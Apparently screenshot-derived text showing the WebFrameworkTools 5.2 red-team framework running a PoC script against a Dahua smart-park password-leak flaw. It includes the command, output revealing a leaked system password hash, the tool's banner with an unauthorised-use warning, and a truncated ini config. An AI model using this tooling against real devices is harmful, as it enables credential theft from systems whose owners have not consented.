 python3 Dahua_getpass_scan.py -u
大华智慧园区 密码泄露
原python脚本
poc By when
[32m[+] is vulnerable. system:66cab5a2b2e93fe0aa03447d5d9f30d0[0m
管理员: C:\Windows\system32\cmd.exe
*!!!!!!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.2 新版!!!!!!!!!!!!!!!!!!!!!!!!!!*
* 网站测试框架必须安装.net framework 4.5.1以及以上版本和C++类库!!! *
**********************************内部红队专用*************************************
* url.txt格式一行一个必须以https://或者是http://开头!!!!!!!!!可以不加后面的/ *
*url.txt格式或者-url格式为http://xxx.com或者http://xxx.com/ 必须带http或者https头 *
* 线程数默认20,最大线程数1000 *
* 默认线程调节很低造成速度变慢请耐心等待测试结果或者使用自定义线程模式
* 结果可能存在误报由于payload和网站原因没有办法达到100%不误报 *
*默认模式内置Exp模式开启dll。5.0 纯内置exp模式 用法和参考提示 *
*默认模式内置Exp模式开启dll。5.1模式在软件目录下创建userdll.txt 用法和参考提示 *
*默认模式开启ini配置模式。5.2模式在软件目录下创建userini.txt 用法和参考提示 *
* 内部红队专用 *
* 需要文件WebframeworkTools.config否则Dlink漏洞无法检测 *
* 切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果由使用者自行承担!!!*
**************************软件最好再win 2008 R2 上使用*********************************
*!!!!!!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.2 新版!!!!!!!!!!!!!!!!!!!!!!!!!!*
*******************************作者:peiqiF4ck**********************************
**** WebframeworkTools 2020-09-29 Version 5.2 Soft Update 2023-08-30***
********************************作者:peiqiF4ck*********************************
单个网站
攻击url总数为:1
线程数:1
使用自定义Dahua_getpass_scan.ini配置文件攻击
attacking<========================>
Single Ini Attack!!!
程序配置了写入选项,本软件负责写入结果
写入UrInishell.txt成功!!! 写入结果: is vulnerable. system:66cab5a2b2e93fe0aa03447d5d9f30d0[0m
配置不输出全部结果
如果不配置输出的全部结果
我们的软件执行结果
软件增加高亮显示
Dahua_getpass_scan.ini
1 [WebTools]
2 #这里可以在cmd
3 exe=python3
4 #这里是执行脚本
5 arg=Dahua_getpa
6 #漏洞特征字符串
7 vulStr=is vulne
8 #正则表达式提取
9 regex=(?<=\[\+\
10 #配置不输出程序
11 echoAllResult=n
12 #配置是否需要本
13 writeFile=yes
14 #配置不包含这个
15 #NovulStr
MS ini file